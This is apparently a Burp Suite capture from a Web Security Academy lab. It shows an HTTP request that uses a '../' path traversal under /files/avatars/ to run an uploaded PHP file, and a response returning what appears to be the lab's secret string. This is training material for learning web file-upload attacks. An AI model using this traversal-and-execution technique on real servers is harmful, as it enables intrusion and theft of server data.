 Request
Pretty Raw Hex
\n
1 GET /files/avatars/../1.php HTTP/2
2 Host: 0a8a0095031b447f868a49df00570022.web-security-academy.net
3 Cookie: session=9gr08CHRgjeIpXjH2FoTDkLJq7bcqSG4
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0ac7004f03c4db55874e82db00e3005e.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 08 Feb 2025 09:35:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 skwyIyFSsmVTpLpJx0vz5q4NtPBvQnBM